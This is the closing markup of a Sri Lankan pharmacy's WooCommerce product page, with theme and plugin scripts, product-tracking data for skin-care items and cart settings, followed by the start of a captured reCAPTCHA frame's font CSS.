var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-style-base-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpbakery-base-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-button-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/el-button.min.css","wd-page-title-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-product-loop-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-mfp-popup-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css","wd-sticky-add-to-cart-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":7405,"name":"DermaVeen Moisturising Lotion 500ml","categories":[{"name":"Moisturizers"},{"name":"Skin Care"}],"price":850139},{"id":7409,"name":"DERMAVEEN SHOWER AND BATH OIL \u2013 250ML","categories":[{"name":"Body Wash"},{"name":"Skin Care"}],"price":635181},{"id":7226,"name":"Genove Fluidbase K anti-dark circles cream 20ml","categories":[{"name":"Eye Creams &amp; Serums"},{"name":"Skin Care"}],"price":399000},{"id":7232,"name":"Genov\u00e9 Fluidbase Rederm 8% AHA Gel 30ml","categories":[{"name":"Applications For Uneven Skin texture"},{"name":"Skin Care"}],"price":589000},{"id":7389,"name":"GLUTANEX SNOW WHITE CREAM 50ML","categories":[{"name":"Skin Care"}],"price":1299000},{"id":7386,"name":"Mesoestetic Brightening Peel Booster","categories":[{"name":"Skin Care"}],"price":1145000},{"id":7281,"name":"Mesoestetic Ultimate W+ Whitening Spot Eraser 15ml","categories":[{"name":"Brightening Creams &amp; Lotions"},{"name":"Skin Care"}],"price":1595000},{"id":7298,"name":"Tecnoskin\u00ae SUN PROTECT 50+ is an advanced sun protect facial &amp; body cream, especially designed for the sensitive children\u2019s skin.","categories":[{"name":"Skin Care"},{"name":"Sunscreens"}],"price":619850}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "LKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/jeewakapharmacy.lk\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/jeewakapharmacy.lk\/wp-admin\/admin-ajax.php","security":"4e50bf31f3","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"1","recaptcha_site_key":"6LeHr1kcAAAAALpaKbkuAsKgfOzL0ImnRVh7RVaD","enable_recaptcha_verify":"2","recaptcha_secret_present":"yes","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.2.7" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.2.7" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.2.7" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.2.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.2.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d08352decc671737cda7f07247c19c","fragment_name":"wc_fragments_e8d08352decc671737cda7f07247c19c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.2.7" id="wd-sticky-add-to-cart-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b6d2a80b8f84f8ca48626ebc98f5da7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 00:02:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHr1kcAAAAALpaKbkuAsKgfOzL0ImnRVh7RVaD&co=aHR0cHM6Ly9qZWV3YWthcGhhcm1hY3kubGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=8ixmb9mmjard
body_size: 50494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
